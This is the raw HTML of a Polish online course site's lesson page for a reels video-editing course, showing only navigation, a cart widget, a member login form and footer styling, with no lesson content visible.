														<svg xmlns="http://www.w3.org/2000/svg" width="32" height="30" viewBox="0 0 32 30" style="width: 1em; height: 1em;"><path fill="currentColor" d="M.884.954c-.435.553-.328 1.19.25 1.488.272.141.878.183 2.641.183h2.287l1.67 7.657c.917 4.21 1.778 7.909 1.912 8.218.296.683.854 1.284 1.606 1.73l.563.333h15.125l.527-.283c.703-.375 1.39-1.079 1.667-1.706.231-.525 2.368-10.476 2.368-11.028 0-.17-.138-.445-.307-.614l-.307-.307H19.952c-10.306 0-10.939-.013-11.002-.219-.037-.12-.318-1.37-.624-2.778-.452-2.078-.608-2.602-.83-2.782C7.25.648 6.906.625 4.183.625h-3.04l-.259.33M29.25 8.733c0 .492-1.89 8.957-2.056 9.211-.443.676-.49.68-7.846.68-6.505 0-6.802-.011-7.185-.245-.22-.133-.487-.376-.594-.54-.106-.162-.634-2.303-1.172-4.755l-.978-4.46h9.915c5.553 0 9.916.048 9.916.109M12.156 25.118c-1.06.263-1.802 1.153-1.882 2.256-.07.971.13 1.506.792 2.116l.553.51h1.186c1.16 0 1.197-.01 1.648-.405 1.374-1.207 1.136-3.45-.455-4.282-.424-.221-1.345-.32-1.842-.196m12.74 0c-.594.15-1.288.745-1.615 1.386-.537 1.052-.261 2.333.669 3.1.461.38.53.397 1.59.397 1.272 0 1.65-.156 2.162-.895.62-.895.651-1.845.093-2.82-.525-.92-1.818-1.44-2.899-1.167M13.18 27.196a.716.716 0 0 1 .196.429c0 .248-.312.625-.517.625a.618.618 0 0 1-.608-.623c0-.553.55-.808.929-.43m12.704-.068c.37.198.325.838-.07 1.018-.258.118-.355.103-.563-.084-.304-.276-.317-.531-.043-.834.238-.264.342-.279.676-.1"></path></svg>
													<span class="ld-module-trigger-close-cross"></span>
			</span>
				<span class="ld-module-trigger-txt"></span>
					<span class="ld-module-trigger-count ld-module-trigger-count-sup header-cart-fragments">0</span>			</span>

	<div class="ld-module-dropdown collapse pos-abs" id="cart-697b7a3acbdeb" aria-expanded="false">
		<div class="ld-cart-contents">
			<div class="header-quickcart">
				<span class="item-count" style="display:none;">0</span>
<div class="ld-cart-head d-flex align-items-center w-100 h2">
	Cart <span class="ld-module-trigger-count d-flex align-items-centeer justify-content-center">0</span>
</div>

<div class="ld-cart-products woocommerce-mini-cart-item w-100 pos-rel">

		
	
		<div class="empty w-100 text-center"><h3>Brak produktu w koszyku</h3></div>
	
		
</div>

			</div>

			
		</div>
	</div>

</div>		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6a4128d elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ld_button" data-id="6a4128d" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
					
			<a
				href="https://bezplatny-e-book-1-52730.grwebsite.eu/"class="elementor-button btn btn-solid btn-hover-txt-switch-change btn-hover-txt-switch btn-hover-txt-switch-y btn-sm btn-icon-right btn-has-label"			>
									<span data-text="Zapisz się!" class="btn-txt" data-transition-delay="true" data-delay-options="{&quot;elements&quot;: &quot;.lqd-chars&quot;, &quot;delayType&quot;: &quot;animation&quot;, &quot;startDelay&quot;: 0, &quot;delayBetween&quot;: 32.5}" data-split-text="true" data-split-options="{&quot;type&quot;: &quot;chars, words&quot;}">
						Newsletter					</span>
														<span class="btn-icon">
							<i aria-hidden="true" class="lqd-icn-ess icon-ion-ios-arrow-round-forward"></i>						</span>
									</a>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="lqd-stickybar-wrap lqd-stickybar-left elementor-section elementor-top-section elementor-element elementor-element-25a30e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25a30e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45e4250 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile" data-id="45e4250" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6442130 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-ld_button" data-id="6442130" data-element_type="widget" data-widget_type="ld_button.default">
				<div class="elementor-widget-container">
					
			<a
				href="#"class="elementor-button btn btn-underlined border-thin btn-icon-shaped btn-has-label"			>
									<span data-text="Download Hub App" class="btn-txt">
						Download Hub App					</span>
											</a>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="lqd-stickybar-wrap lqd-stickybar-right elementor-section elementor-top-section elementor-element elementor-element-a07f3fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a07f3fb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b436afd" data-id="b436afd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1134a7 elementor-widget elementor-widget-ld_header_scroll_indicator" data-id="b1134a7" data-element_type="widget" data-widget_type="ld_header_scroll_indicator.default">
				<div class="elementor-widget-container">
					
            <div class="lqd-scrl-indc d-flex ws-nowrap lqd-scrl-indc-style-dot" data-lqd-scroll-indicator="true">
                <a href="#wrap" data-localscroll="true">
                    <span class="lqd-scrl-indc-inner d-flex align-items-center">
                        <span class="lqd-scrl-indc-txt">Przewiń</span>
                        <span class="lqd-scrl-indc-line flex-grow-1 pos-rel">
                            <span class="lqd-scrl-indc-el d-inline-block pos-abs border-radius-4"></span>
                        </span>
                    </span>
                </a>
            </div>
                
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="lqd-mobile-sec pos-rel">
		<div class="lqd-mobile-sec-inner navbar-header d-flex align-items-stretch w-100">
			<div class="lqd-mobile-modules-container empty"></div>
			<button
			type="button"
			class="navbar-toggle collapsed nav-trigger style-mobile d-flex pos-rel align-items-center justify-content-center"
			data-ld-toggle="true"
			data-toggle="collapse"
			data-bs-toggle="collapse"
			data-target="#lqd-mobile-sec-nav"
			data-bs-target="#lqd-mobile-sec-nav"
			aria-expanded="false"
			data-toggle-options='{ "changeClassnames": {"html": "mobile-nav-activated"} }'>
				<span class="sr-only">Toggle navigation</span>
				<span class="bars d-inline-block pos-rel z-index-1">
					<span class="bars-inner d-flex flex-column w-100 h-100">
						<span class="bar d-inline-block"></span>
						<span class="bar d-inline-block"></span>
						<span class="bar d-inline-block"></span>
					</span>
				</span>
			</button>

			<a class="navbar-brand d-flex pos-rel" href="https://umiemwmedia.pl/">
				<span class="navbar-brand-inner">
					<img class="logo-default" src="https://umiemwmedia.pl/wp-content/uploads/2021/11/umiem_w_media_logo.png" alt="Umiem w Media"  />
				</span>
			</a>

		</div>

		<div class="lqd-mobile-sec-nav w-100 pos-abs z-index-10">

			<div class="mobile-navbar-collapse navbar-collapse collapse w-100" id="lqd-mobile-sec-nav" aria-expanded="false" role="navigation"><ul id="mobile-primary-nav" class="reset-ul lqd-mobile-main-nav main-nav nav" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7810"><a href="https://umiemwmedia.pl/" onClick="return true">Strona Główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7814"><a href="https://umiemwmedia.pl/onas/" onClick="return true">O Nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8311"><a href="https://umiemwmedia.pl/oferta/" onClick="return true">Oferta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8310"><a href="https://umiemwmedia.pl/sklep/" onClick="return true">Sklep</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7813"><a href="https://umiemwmedia.pl/kontakt/" onClick="return true">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9676"><a href="https://umiemwmedia.pl/moje-konto/" onClick="return true">Moje Konto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9677"><a href="https://umiemwmedia.pl/kokpit/" onClick="return true">Strona dla kursantów</a></li>
</ul></div>

		</div>

	</div>
</header>
		<main class="content" id="lqd-site-content">

			
			<div class="container" id="lqd-contents-wrap">

			
<div class="tutor-wrap tutor-page-wrap post-10878 lesson type-lesson status-publish hentry">
	<div class="tutor-template-segment tutor-login-wrap">

		<div class="tutor-login-form-wrapper">
			<div class="tutor-fs-5 tutor-color-black tutor-mb-32">
				Hej! Witaj z powrotem!			</div>
			<form id="tutor-login-form" method="post">
		<input type="hidden" id="_tutor_nonce" name="_tutor_nonce" value="5675584cc8" /><input type="hidden" name="_wp_http_referer" value="/courses/kurs-reels-umiem-w-montaz/Lekcja/tutoriale-wyrzucanie-buta/" />	<input type="hidden" name="tutor_action" value="tutor_user_login" />
	<input type="hidden" name="redirect_to" value="https://umiemwmedia.pl/courses/kurs-reels-umiem-w-montaz/Lekcja/tutoriale-wyrzucanie-buta/" />

	<div class="tutor-mb-20">
		<input type="text" class="tutor-form-control" placeholder="Nazwa użytkownika lub adres e-mail" name="log" value="" size="20" required/>
	</div>

	<div class="tutor-mb-32">
		<input type="password" class="tutor-form-control" placeholder="Hasło" name="pwd" value="" size="20" required/>
	</div>

	<div class="tutor-login-error"></div>
			<input type="hidden" name="timezone" value="Europe/Warsaw" />
		<script>
			document.addEventListener('DOMContentLoaded', function() {
				const timezone = document.querySelector('input[name="timezone"]');
				if ( timezone) {
					const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
					timezone.value = tz
				}
			});
		</script>
			<div class="tutor-d-flex tutor-justify-between tutor-align-center tutor-mb-40">
		<div class="tutor-form-check">
			<input id="tutor-login-agmnt-1" type="checkbox" class="tutor-form-check-input tutor-bg-black-40" name="rememberme" value="forever" />
			<label for="tutor-login-agmnt-1" class="tutor-fs-7 tutor-color-muted">
				Nie wylogowuj mnie			</label>
		</div>
		<a href="https://umiemwmedia.pl/kokpit/retrieve-password" class="tutor-btn tutor-btn-ghost">
			Forgot Password?		</a>
	</div>

		<button type="submit" class="tutor-btn tutor-btn-primary tutor-btn-block">
		Dołącz	</button>
	
					<div class="tutor-text-center tutor-fs-6 tutor-color-secondary tutor-mt-20">
			Nie masz jeszcze konta?&nbsp;
			<a href="https://umiemwmedia.pl/rejestracja-studenta/?redirect_to=https://umiemwmedia.pl/courses/kurs-reels-umiem-w-montaz/Lekcja/tutoriale-wyrzucanie-buta/" class="tutor-btn tutor-btn-link">
				Zarejestruj się			</a>
		</div>
		</form>
<script>
	document.addEventListener('DOMContentLoaded', function() {
		var { __ } = wp.i18n;
		var loginModal = document.querySelector('.tutor-modal.tutor-login-modal');
		var errors = [];
		if (loginModal && errors.length) {
			loginModal.classList.add('tutor-is-active');
		}
	});
</script>
		</div>
			</div>
</div>

						</div>
					</main>
		<div class="lqd-back-to-top pos-fix" data-back-to-top="true">
			<a href="#wrap" class="d-inline-flex align-items-center justify-content-center border-radius-circle circle pos-rel overflow-hidden" data-localscroll="true">
			
				<svg class="d-inline-block" xmlns="http://www.w3.org/2000/svg" width="21" height="32" viewBox="0 0 21 32" style="width: 1em; heigth: 1em;"><path fill="white" d="M10.5 13.625l-7.938 7.938c-.562.562-1.562.562-2.124 0C.124 21.25 0 20.875 0 20.5s.125-.75.438-1.063L9.5 10.376c.563-.563 1.5-.5 2.063.063l9 9c.562.562.562 1.562 0 2.125s-1.563.562-2.125 0z"></path></svg>
			</a>
		</div><footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	<style id="elementor-post-5799">.elementor-5799 .elementor-element.elementor-element-734bd2a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--overlay-opacity:0.5;}.elementor-5799 .elementor-element.elementor-element-734bd2a:not(.elementor-motion-effects-element-type-background), .elementor-5799 .elementor-element.elementor-element-734bd2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5799 .elementor-element.elementor-element-734bd2a::before, .elementor-5799 .elementor-element.elementor-element-734bd2a > .elementor-background-video-container::before, .elementor-5799 .elementor-element.elementor-element-734bd2a > .e-con-inner > .elementor-background-video-container::before, .elementor-5799 .elementor-element.elementor-element-734bd2a > .elementor-background-slideshow::before, .elementor-5799 .elementor-element.elementor-element-734bd2a > .e-con-inner > .elementor-background-slideshow::before, .elementor-5799 .elementor-element.elementor-element-734bd2a > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';background-color:#FFFFFF;}.elementor-5799 .elementor-element.elementor-element-fdb820c{--spacer-size:50px;}.elementor-5799 .elementor-element.elementor-element-2f0a3c9 > .elementor-container{flex-wrap:wrap;}.elementor-5799 .elementor-element.elementor-element-2f0a3c9:not(.elementor-motion-effects-element-type-background), .elementor-5799 .elementor-element.elementor-element-2f0a3c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:50% 100px;background-size:cover;}.elementor-5799 .elementor-element.elementor-element-2f0a3c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 70px 0px;}.elementor-5799 .elementor-element.elementor-element-2f0a3c9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5799 .elementor-element.elementor-element-bd97034 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-5799 .elementor-element.elementor-element-73fbca6{padding:40px 0px 0px 0px;}.elementor-5799 .elementor-element.elementor-element-f7169e9 .ld-fh-element, .elementor-5799 .elementor-element.elementor-element-f7169e9 .ld-fh-element a{color:#FFFFFF78;}.elementor-5799 .elementor-element.elementor-element-f7169e9 .ld-fh-element{font-size:10px;text-transform:uppercase;letter-spacing:1px;margin:0em 0em 4em 0em;}.elementor-5799 .elementor-element.elementor-element-f7169e9 .lqd-highlight-inner, .elementor-5799 .elementor-element.elementor-element-f7169e9 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5799 .elementor-element.elementor-element-f7169e9 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5799 .elementor-element.elementor-element-3e8baa6 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5799 .elementor-element.elementor-element-3e8baa6 .lqd-custom-menu-btn-wrap{margin-bottom:10px;}.elementor-5799 .elementor-element.elementor-element-3e8baa6 .reset-ul > li > a{font-size:15px;}.elementor-5799 .elementor-element.elementor-element-3e8baa6 .lqd-fancy-menu > .reset-ul > li > a{color:#CBCBCB;}.elementor-5799 .elementor-element.elementor-element-3e8baa6 .lqd-fancy-menu > .reset-ul > li > a:hover, .elementor-5799 .elementor-element.elementor-element-3e8baa6 .lqd-fancy-menu li.is-active > a{color:#FFFFFF;}.elementor-5799 .elementor-element.elementor-element-30d31ac .ld-fh-element, .elementor-5799 .elementor-element.elementor-element-30d31ac .ld-fh-element a{color:#FFFFFF78;}.elementor-5799 .elementor-element.elementor-element-30d31ac .ld-fh-element{font-size:10px;text-transform:uppercase;letter-spacing:1px;margin:0em 0em 4em 0em;}.elementor-5799 .elementor-element.elementor-element-30d31ac .lqd-highlight-inner, .elementor-5799 .elementor-element.elementor-element-30d31ac .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5799 .elementor-element.elementor-element-30d31ac .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5799 .elementor-element.elementor-element-b84ba12 .lqd-custom-menu > .reset-ul > li:not(:last-child), .elementor-5799 .elementor-element.elementor-element-b84ba12 .lqd-custom-menu-btn-wrap{margin-bottom:10px;}.elementor-5799 .elementor-element.elementor-element-b84ba12 .reset-ul > li > a{font-size:15px;}.elementor-5799 .elementor-element.elementor-element-b84ba12 .lqd-fancy-menu > .reset-ul > li > a{color:#CBCBCB;}.elementor-5799 .elementor-element.elementor-element-b84ba12 .lqd-fancy-menu > .reset-ul > li > a:hover, .elementor-5799 .elementor-element.elementor-element-b84ba12 .lqd-fancy-menu li.is-active > a{color:#FFFFFF;}.elementor-5799 .elementor-element.elementor-element-e0869a2 .ld-fh-element, .elementor-5799 .elementor-element.elementor-element-e0869a2 .ld-fh-element a{color:#FFFFFF78;}.elementor-5799 .elementor-element.elementor-element-e0869a2 .ld-fh-element{font-size:10px;text-transform:uppercase;letter-spacing:1px;margin:0em 0em 4em 0em;}.elementor-5799 .elementor-element.elementor-element-e0869a2 .lqd-highlight-inner, .elementor-5799 .elementor-element.elementor-element-e0869a2 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5799 .elementor-element.elementor-element-e0869a2 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5799 .elementor-element.elementor-element-d4614f4 .ld-fh-element, .elementor-5799 .elementor-element.elementor-element-d4614f4 .ld-fh-element a{color:#FFFFFF;}.elementor-5799 .elementor-element.elementor-element-d4614f4 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5799 .elementor-element.elementor-element-d0fa111 .ld-fh-element, .elementor-5799 .elementor-element.elementor-element-d0fa111 .ld-fh-element a{color:#FFFFFF78;}.elementor-5799 .elementor-element.elementor-element-d0fa111 .ld-fh-element{font-size:10px;text-transform:uppercase;letter-spacing:1px;margin:0em 0em 4em 0em;}.elementor-5799 .elementor-element.elementor-element-d0fa111 .lqd-highlight-inner, .elementor-5799 .elementor-element.elementor-element-d0fa111 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5799 .elementor-element.elementor-element-d0fa111 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5799 .elementor-element.elementor-element-fdace8c .ld-fh-element, .elementor-5799 .elementor-element.elementor-element-fdace8c .ld-fh-element a{color:#808291C4;}.elementor-5799 .elementor-element.elementor-element-fdace8c .ld-fh-element{font-size:9px;text-transform:uppercase;letter-spacing:1px;}.elementor-5799 .elementor-element.elementor-element-fdace8c .lqd-highlight-inner, .elementor-5799 .elementor-element.elementor-element-fdace8c .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5799 .elementor-element.elementor-element-fdace8c .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5799 .elementor-element.elementor-element-26ede13 .ld-fh-element, .elementor-5799 .elementor-element.elementor-element-26ede13 .ld-fh-element a{color:#FFFFFF;}.elementor-5799 .elementor-element.elementor-element-26ede13 .ld-fh-element{font-size:18px;font-weight:500;margin:0em 0em 1.66em 0em;}.elementor-5799 .elementor-element.elementor-element-26ede13 .lqd-highlight-inner, .elementor-5799 .elementor-element.elementor-element-26ede13 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5799 .elementor-element.elementor-element-26ede13 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5799 .elementor-element.elementor-element-27865c1 .ld-fh-element, .elementor-5799 .elementor-element.elementor-element-27865c1 .ld-fh-element a{color:#808291C4;}.elementor-5799 .elementor-element.elementor-element-27865c1 .ld-fh-element{font-size:9px;text-transform:uppercase;letter-spacing:1px;}.elementor-5799 .elementor-element.elementor-element-27865c1 .lqd-highlight-inner, .elementor-5799 .elementor-element.elementor-element-27865c1 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5799 .elementor-element.elementor-element-27865c1 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5799 .elementor-element.elementor-element-a25afc5 .ld-fh-element, .elementor-5799 .elementor-element.elementor-element-a25afc5 .ld-fh-element a{color:#FFFFFF;}.elementor-5799 .elementor-element.elementor-element-a25afc5 .ld-fh-element{font-size:18px;font-weight:500;margin:0em 0em 1.66em 0em;}.elementor-5799 .elementor-element.elementor-element-a25afc5 .lqd-highlight-inner, .elementor-5799 .elementor-element.elementor-element-a25afc5 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5799 .elementor-element.elementor-element-a25afc5 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5799 .elementor-element.elementor-element-737731a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5799 .elementor-element.elementor-element-737731a{padding:70px 0px 0px 0px;}.elementor-5799 .elementor-element.elementor-element-629f4b7 img{width:60%;}.elementor-5799 .elementor-element.elementor-element-629f4b7 > .elementor-widget-container{margin:0px 35px 0px 0px;}.elementor-5799 .elementor-element.elementor-element-629f4b7{width:auto;max-width:auto;}.elementor-5799 .elementor-element.elementor-element-546c7ef .ld-fancy-heading{text-align:center;}.elementor-5799 .elementor-element.elementor-element-546c7ef .ld-fh-element, .elementor-5799 .elementor-element.elementor-element-546c7ef .ld-fh-element a{color:#FFFFFFAB;}.elementor-5799 .elementor-element.elementor-element-546c7ef .ld-fh-element{font-size:14px;font-weight:400;line-height:1em;}.elementor-5799 .elementor-element.elementor-element-546c7ef .lqd-highlight-inner, .elementor-5799 .elementor-element.elementor-element-546c7ef .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-5799 .elementor-element.elementor-element-546c7ef .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-5799 .elementor-element.elementor-element-2594a1a{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:37px;--grid-row-gap:0px;}.elementor-5799 .elementor-element.elementor-element-2594a1a .elementor-widget-container{text-align:right;}.elementor-5799 .elementor-element.elementor-element-2594a1a .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-5799 .elementor-element.elementor-element-2594a1a .elementor-social-icon i{color:#FFFFFFA6;}.elementor-5799 .elementor-element.elementor-element-2594a1a .elementor-social-icon svg{fill:#FFFFFFA6;}.elementor-5799 .elementor-element.elementor-element-2594a1a .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-5799 .elementor-element.elementor-element-2594a1a .elementor-social-icon:hover svg{fill:#FFFFFF;}.main-footer, .single-liquid-footer #lqd-site-content{background-color:transparent;background-image:linear-gradient(120deg, #323945 70%, #514A65 100%);}body.elementor-page-5799{padding:60px 0px 0px 0px;}@media(max-width:1024px){.elementor-5799 .elementor-element.elementor-element-2f0a3c9:not(.elementor-motion-effects-element-type-background), .elementor-5799 .elementor-element.elementor-element-2f0a3c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-5799 .elementor-element.elementor-element-2f0a3c9{padding:70px 40px 50px 40px;}.elementor-5799 .elementor-element.elementor-element-6138617 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5799 .elementor-element.elementor-element-737731a{padding:20px 0px 0px 0px;}.elementor-5799 .elementor-element.elementor-element-595096c > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-5799 .elementor-element.elementor-element-546c7ef .ld-fancy-heading{text-align:left;}.elementor-5799 .elementor-element.elementor-element-b431538 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-5799 .elementor-element.elementor-element-2594a1a .elementor-widget-container{text-align:left;}}@media(max-width:767px){.elementor-5799 .elementor-element.elementor-element-2f0a3c9:not(.elementor-motion-effects-element-type-background), .elementor-5799 .elementor-element.elementor-element-2f0a3c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-5799 .elementor-element.elementor-element-2f0a3c9{padding:40px 20px 40px 20px;}.elementor-5799 .elementor-element.elementor-element-312a0f7{width:50%;}.elementor-5799 .elementor-element.elementor-element-87f2509{width:50%;}.elementor-5799 .elementor-element.elementor-element-6138617 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5799 .elementor-element.elementor-element-620825d > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-5799 .elementor-element.elementor-element-312a0f7{width:18%;}.elementor-5799 .elementor-element.elementor-element-87f2509{width:24%;}.elementor-5799 .elementor-element.elementor-element-6138617{width:24%;}.elementor-5799 .elementor-element.elementor-element-620825d{width:34%;}.elementor-5799 .elementor-element.elementor-element-4cbed2c{width:20%;}.elementor-5799 .elementor-element.elementor-element-3759e00{width:80%;}.elementor-5799 .elementor-element.elementor-element-595096c{width:70%;}.elementor-5799 .elementor-element.elementor-element-b431538{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5799 .elementor-element.elementor-element-312a0f7{width:33%;}.elementor-5799 .elementor-element.elementor-element-87f2509{width:33%;}.elementor-5799 .elementor-element.elementor-element-6138617{width:100%;}.elementor-5799 .elementor-element.elementor-element-620825d{width:33%;}.elementor-5799 .elementor-element.elementor-element-4cbed2c{width:100%;}.elementor-5799 .elementor-element.elementor-element-3759e00{width:100%;}.elementor-5799 .elementor-element.elementor-element-595096c{width:100%;}.elementor-5799 .elementor-element.elementor-element-b431538{width:100%;}}/* Start Liquid custom CSS */.nav-trigger.circle .bars {
    width: 41px;
    height: 41px;
    flex: 1 0 41px;
}
.nav-trigger.style-2 .bar{
    width: 15px;
}
.lqd-tabs-style-13 .lqd-tabs-nav a{
    border-radius: 12px;
}
#blog-right .lqd-lp-excerpt,
#blog-right footer,
#blog-right .lqd-lp-img{
    display: none;
}


.lqd-lp-style-7 .lqd-lp-img {
    box-shadow: none !important;
}

.lqd-lp-column:not(:last-child) .lqd-lp-style-7,.lqd-lp-style-7:not(:last-child):not(:only-of-type) {    padding-bottom: 0 !important;	
}

.lqd-lp-column:not(:last-child) .lqd-lp-style-7 {	    margin-bottom: 0px !important;
}/* End Liquid custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="5799" class="elementor elementor-5799">
				<div class="elementor-element elementor-element-734bd2a e-flex e-con-boxed e-con e-parent" data-id="734bd2a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fdb820c elementor-widget elementor-widget-spacer" data-id="fdb820c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				<section data-section-luminosity="dark" class="elementor-section elementor-top-section elementor-element elementor-element-2f0a3c9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0a3c9" data-element_type="section" id="download" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bd97034" data-id="bd97034" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-custom-animations="true" data-ca-options="{&quot;addChildTimelines&quot;:false,&quot;trigger&quot;:&quot;firstChild&quot;,&quot;animationTarget&quot;:&quot;:scope &gt; .elementor-container &gt; .elementor-column&quot;,&quot;ease&quot;:[&quot;power4.out&quot;],&quot;initValues&quot;:{&quot;y&quot;:&quot;35px&quot;,&quot;opacity&quot;:0,&quot;transformOrigin&quot;:&quot;50% 50% 0px&quot;},&quot;animations&quot;:{&quot;y&quot;:&quot;0px&quot;,&quot;opacity&quot;:1,&quot;transformOrigin&quot;:&quot;50% 50% 0px&quot;}}" class="elementor-section elementor-inner-section elementor-element elementor-element-73fbca6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73fbca6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-312a0f7" data-id="312a0f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7169e9 elementor-widget elementor-widget-hub_fancy_heading" data-id="f7169e9" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3acde5e" class="ld-fancy-heading pos-rel">
			<h5 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h5"  > Skróty:</h5>		</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-3e8baa6 elementor-widget elementor-widget-ld_custom_menu" data-id="3e8baa6" data-element_type="widget" data-widget_type="ld_custom_menu.default">
				<div class="elementor-widget-container">
					
			<div				class="lqd-fancy-menu lqd-custom-menu pos-rel lqd-menu-td-none"
							>
			
							<ul class="reset-ul" id="lqd-custom-menu-3e8baa6" >
				
						<li>
							<a  href="https://umiemwmedia.pl" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Home																							</a>
													</li>

						
						<li>
							<a  href="/omnie/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	O Mnie																							</a>
													</li>

						
						<li>
							<a  href="/oferta/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Oferta																							</a>
													</li>

						
						<li>
							<a  href="/kontakt/" target="_self" >

																	<span class="link-icon d-inline-flex hide-if-empty left-icon icon-next-to-label"></span>
								
																	Kontakt																							</a>
													</li>

										</ul>
									</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-87f2509" data-id="87f2509" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30d31ac elementor-widget elementor-widget-hub_fancy_heading" data-id="30d31ac" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
					
		<div id="ld-fancy-heading-697b7a3ace1e5" class="ld-fancy-heading pos-rel">
